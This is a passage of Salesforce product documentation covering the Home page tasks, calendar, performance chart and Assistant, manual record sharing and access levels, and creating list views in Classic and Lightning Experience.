## Using Your Tasks and Calendar on the Home Page

Note: The My Tasks and Calendar sections display on the Home page if they are included as components on your Home page layout.

From the Home page, you can view, create, and edit tasks and events. If you have Salesforce for Outlook installed, you may be able to sync your Outlook items with Salesforce so they appear in the My Tasks and Calendar sections.

In the My Tasks section, you can:

- **•** Click **New** to create a task.
- **•** View a list of tasks assigned to you. Up to fifteen tasks can be displayed; to view all your tasks, click **View More**.

 $\bigcirc$  identifies tasks that are part of a recurring series.

- **•** Choose a time frame from the drop-down list to change which tasks display.
- **•** Assign unresolved emails to related records; to view all your unassigned emails, click **My Unresolved Items**.
- **•** If your organization has enabled hover links for the My Tasks list, hover your mouse over the subject of a task to see the details of the task in an overlay. Alternatively, click the subject of a task to open the detail page of that task.
- **•** Click **X** to close a task.

In the Calendar section, you can:

- **•** Click **New Event** to create a new event.
- **•** Click the Scheduled Meetings subtab to view a list of the events you have scheduled for the next seven days. This tab displays a maximum of 50 events per day.
	- **-** *O* identifies events that are part of a recurring series.
	- **–** identifies events with invitees. Events owned by multiple people aren't available in Personal Edition.
	- **–** If your organization has enabled home page hover links for events, hover your mouse over the subject of an event to display the details of the event in an interactive overlay. Alternatively, click the subject of an event to open the detail page of that event.
- **•** Click the Requested Meetings subtab to view meetings you have requested but not confirmed. This tab displays a maximum of 100 requested meetings.
	- **–** Click the subject of the meeting to open its detail page where you can cancel and reschedule the meeting.
	- **–** The Responses column shows the number of invitees that have responded to your meeting request.
	- **–** Once you confirm a meeting, it appears on the Scheduled Meetings subtab.

#### EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

If the Requested Meetings subtab doesn't appear, ask your Salesforce administrator to add it to the Calendar section.

- View a small calendar of the current month. To change which month appears, click  $\Box$  and  $\Box$ .
- **•** Navigate to different views of your calendar and click the icons underneath the small monthly calendar as appropriate.

## <span id="page-70-1"></span>Viewing Custom Links on the Home Tab

This section appears on the Home tab depending on your customized home page layout.

The Custom Links section of the Home tab contains links to websites or Salesforce pages that are useful for everyone in your organization. Your administrator sets which links appear in this section.

## <span id="page-70-0"></span>Viewing Messages and Alerts

The Messages and Alerts section of the Home tab sidebar displays announcements customized by your organization's administrator. The Messages and Alerts section is not available in Personal Edition.

SEE ALSO:

[Check for Desktop Client Updates](#page-21-0)

## Performance Chart

Use the performance chart on the Home page in Lightning Experience to track your sales performance or the performance of your sales team against a customizable sales goal.

The performance chart displays data based on your sales team's opportunities if you have an associated team. Otherwise, the chart displays opportunities you own. Only opportunities for the current sales quarter that are closed or open with a probability over 70% are displayed.

- **•** Closed—The sum of your closed opportunities.
- **•** Open (>70%)—The sum of your open opportunities with a probability over 70%. The blue line in the chart is the combined total of the closed opportunities and open opportunities with a probability over 70%.
- **•** Goal—Your customizable sales goal for the quarter. This field is specific to the performance chart and has no impact on forecast quotas or any other type of goal. Click to set the goal.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **EDITIONS**

Available in: Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Hover over the chart to see the closed and committed opportunity amounts for different dates. If you hover over a date when an opportunity was closed or set to a probability over 70%, a blue dot appears and a window displays more opportunity details.

SEE ALSO:

<span id="page-71-0"></span>[Lightning Experience Home Permissions and Settings](#page-412-1) [The Assistant](#page-71-0) [Check Out Your Home in Lightning Experience: Walkthrough](#page-289-0)

## The Assistant

Use the Assistant on the Home page in Lightning Experience to view your most important tasks and updates over the course of your day.

Click different tasks, leads, or opportunities to go to the record's detail page. You can also click the box within task items to close them.

### EDITIONS

Available in: Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer


Items in the Assistant appear in the following order:

- **•** Tasks that are overdue
- **•** Tasks due today
- **•** Leads assigned to you today
- **•** Opportunities with overdue tasks
- **•** Opportunities with no activity in 30 days
- **•** Opportunities with no open activity
- Note: If you don't have access to activities on opportunities or if the opportunity pipeline is off, you instead see items for  $\mathbf{z}$ opportunities that have close dates over the next 90 days.

#### SEE ALSO:

[Lightning Experience Home Permissions and Settings](#page-412-0) [Performance Chart](#page-70-0) [Check Out Your Home in Lightning Experience: Walkthrough](#page-289-0)

# Manage Relationships and Data with Records

# View and Share Records

# Finding and Viewing Records and Data

Use tabs, search, or lists to look at your data.

Much of your Salesforce data is stored in individual records, and organized within objects. For example, the Account object presents all of your account records. If the Acme company is one of your accounts, you'll have an account record for Acme.

When you're working with records, it's important to remember that the types of records you can create, view, edit, and delete are determined by administrator settings, such as a user profile or permission set. Your access to individual records may be determined by other configurations, such EDITIONS

Available in: Salesforce Classic

Available in: All Editions

as sharing settings. And your access to fields on types of records may be controlled by field-level security. Work with your administrator to make sure you have access to the records and data you need.

There are a few easy ways to find and view your records.

**•** From a tab, such as Accounts or Contacts, start from the default view and click **Go!** or select a different view.



The resulting page you see is called a *list view*.



- **•** Search for a record using keywords, such as a name or address stored in the record. Use the search bar in the banner displayed on most pages.
- **•** On many records, below the main page sections, look for related lists, which identify records that are associated with the record you're currently viewing. For example, an account record probably has a related list of contacts at that account.

SEE ALSO:

[Understanding Salesforce Pages](#page-25-0)

[Get to Know Your Salesforce Admin](#page-34-0)

[Overview of Sharing Settings](#page-523-0)

# <span id="page-74-0"></span>Granting Access to Records

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

For example, if you grant another user access to an account, the user will automatically have access to all the opportunities and cases associated with that account.

To grant access to a record, you must be one of the following users.

- **•** The record owner
- **•** A user in a role above the owner in the hierarchy (if your organization's sharing settings control access through hierarchies)
- **•** Any user granted "Full Access" to the record
- **•** An administrator

[Walk Through It: grant users access to your account](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

To grant access to a record using a manual share:

- **1.** Click **Sharing** on the record you want to share.
- **2.** Click **Add**.
- **3.** From the Search drop-down list, select the type of group, user, role, or territory to add.

Depending on the data in your organization, your options can include:



Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 





- $\triangledown$  Note: In organizations with more than 2,000 users, roles, and groups, if your query doesn't match any items in a particular category that category won't show up in the Search drop-down menu. For example, if none of your group names contain the string "CEO," after searching for "CEO" you'll notice the Groups option no longer appears in the drop-down. If you enter a new search term, all of the categories will still be searched even if they don't appear in the list. You can repopulate the drop-down by clearing your search terms and pressing **Find**.
- **4.** Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the **Add** and **Remove** arrows to move the items from the Available list to the Share With list.
- **5.** Choose the [access level](#page-78-0) for the record you are sharing and any associated records that you own.

### **M** Note:

- **•** If you're sharing an opportunity or case, those you share it with must also have at least "Read" access to the associated account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you share it with are automatically given "Read" access to the account. If you do not have privileges to share the account, you must ask the account owner to give others "Read" access to it.
- **•** Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have access to associated contacts via other means, such as organization-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **6.** When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
- **7.** Select the reason you're sharing the record so users and administrators can understand.

#### **8.** Click **Save**.

#### SEE ALSO:

[Editing or Deleting Record Access](#page-76-0) [Understanding Your Access to UI Elements, Records, and Fields](#page-45-0) [Viewing Which Users Have Access to Your Records](#page-76-1) [Record Access Levels](#page-78-0) [Why can't I see the Sharing button on a record?](#page-1272-0)

# <span id="page-76-0"></span>Editing or Deleting Record Access

Edit or remove access to a record.

Manual shares are deleted automatically if the record owner is changed or if they are no longer needed, such as when the organization-wide defaults or sharing rules grant a similar or wider access than the manual share.

To edit or delete access to a record:

- **1.** Open the record for which you want to edit or delete.
- **2.** Click **Sharing** on the record.
- **3.** Click **Edit** or **Del** next to the group, user, role, or territory whose access you want to modify or remove.

#### SEE ALSO:

[Granting Access to Records](#page-74-0) [Why can't I see the Sharing button on a record?](#page-1272-0) [Record Access Levels](#page-78-0)

# <span id="page-76-1"></span>Viewing Which Users Have Access to Your Records

After you have granted access to a record you own, you can view a list of users who have access to the record and its related information and records, including their access level and an explanation. The list shows every user who has access that is greater than the organization-wide default settings.

For forecast sharing, the list shows whether the user can submit a forecast (in forecasting versions where sharing is available). High-volume portal users and Customer Portal super users are excluded from this list.

- Note: For sharing rules that specify access for associated object records, the given access  $\boldsymbol{\beta}$ level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have access to associated contacts via other means, such as organization-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **1.** Click **Sharing** on the desired record.
- **2.** Click **Expand List**.
- **3.** Click **Why?** next to a user's name to see the reason the user has access to the record.

If there are multiple reasons with different access levels, the user is always granted the most permissive access level. The possible reasons are:



### EDITIONS

Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Sharing for custom objects is available in

**Database.com**

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





### SEE ALSO:

<span id="page-78-0"></span>[Understanding Your Access to UI Elements, Records, and Fields](#page-45-0) [Granting Access to Records](#page-74-0) [Record Access Levels](#page-78-0)

# Record Access Levels

When you share records with other users, you can assign them different levels of access to the records.

The available access levels are:



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



 $\triangledown$  Note: If you encounter an error when selecting the Full Access option, you no longer have the permission to set full access on records. Contact your administrator to determine if this access is necessary.

### SEE ALSO:

[Understanding Your Access to UI Elements, Records, and Fields](#page-45-0) [Viewing Which Users Have Access to Your Records](#page-76-1)

### List Views

List views give you quick access to your important records. You can find preconfigured views, such as a list of recently viewed records, for every standard and custom object. In Salesforce Classic, create customized list views to display records that meet your own criteria. In Lightning Experience, scroll through preconfigured views and list views you created in Salesforce Classic, and use list view charts to see a graphical display of your list view data.

#### IN THIS SECTION:

#### [Create a List View](#page-80-0)

Create a list view to see a specific set of records. You can create and save views for opportunities, contacts, leads, and other standard and custom objects. You determine which records display by setting filters. All records that meet your filter criteria appear in your list view.

#### [Edit List View Filters](#page-84-0)

Refine or update your list views to make sure that you're seeing the most relevant records. To change which records display in a list view, edit the list view filters.

#### [Sort List Views](#page-85-0)

Lots of objects let you view records in lists, also called "list views." If your list is long, you can sort the records by one of the field columns. For example, you can sort the All Accounts list view by the Account Name field column, Billing State/Province field column, and others. You can also sort custom list views. Sorting is alphanumeric.

#### [Print a List View in Salesforce Classic](#page-86-0)

#### [Delete a List View](#page-86-1)

Delete a list view when you no longer need it to keep your workspace up to date.

#### [Relative Date Values for Filter Criteria](#page-87-0)

When you create a list view that includes a filter for a range of dates, such as Create Date or Last Update Date, use one or more of the relative date values provided to specify the range.

#### [Visualize List View Data with Charts in Lightning Experience](#page-91-0)

See a graphic display of list view data with list view charts. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view, select from available standard and custom list view charts. You can change the data display to another type, if desired.

#### [Create a List View Chart in Lightning Experience](#page-91-1)

Create a chart to visualize list view data. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired. When you create a list view chart for an object, such as Opportunities or Leads, the chart is associated with the object. The chart is available for any list view that you have permission to see for that object, except the Recently Viewed list.

#### [Edit a List View Chart in Lightning Experience](#page-92-0)

Refine or update your custom list view charts to make sure that you're seeing the most meaningful data visualizations. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired.

### <span id="page-80-0"></span>Create a List View

Create a list view to see a specific set of records. You can create and save views for opportunities, contacts, leads, and other standard and custom objects. You determine which records display by setting filters. All records that meet your filter criteria appear in your list view.

#### IN THIS SECTION:

[Create a List View in Lightning Experience \(Pilot\)](#page-80-1)

Create a view to see an infinitely scrollable list of records that meet your filter criteria.

#### [Create Custom List Views in Salesforce Classic](#page-82-0)

<span id="page-80-1"></span>Create a list view to see a specific set of contacts, documents, or other object records. For example, you can create a list view of accounts in your state, leads with a specific lead source, or opportunities above a particular amount. You can also create views of contacts, leads, users, or cases to use for mass email recipient lists.

### Create a List View in Lightning Experience (Pilot)

Create a view to see an infinitely scrollable list of records that meet your filter criteria.

- Important: Creation of list views in Lightning Experience is currently available only in Trial 0 orgs. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

Actions you can take for list views are available in the List View Controls menu, accessed by clicking

 $\bullet$   $\bullet$  next to the list view name.

- **1.** From List View Controls, select **New**. A dialog box appears.
- **2.** Enter a name for your list.
- **3.** Choose who can see this list view: just you, or all users, including Partner and Customer Portal users.
- **4.** Click **Save**. The Filters panel appears.

### EDITIONS

Available in: Lightning Experience

Available in: Trial orgs

### USER PERMISSIONS

To create list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To create, edit, or delete public list views:

**•** "Manage Public List Views"

- **5.** Click **Show me**, then select **All** *objects* or **My** *objects*.
- **6.** Click **Done**.
- **7.** Add and set filters to view only the records that meet your criteria. You have different options depending on the field you want to filter and the operator you choose.
	- **a.** From the New Filter drop-down menu, select the field to filter.
	- **b.** Click **Done**.
	- **c.** From the Filter by ... drop-down menu, select an operator. For example, choose **equals**, **starts with**, or **excludes**.
	- **d.** In Value, make a selection or enter a value.
	- **e.** Click **Done**.
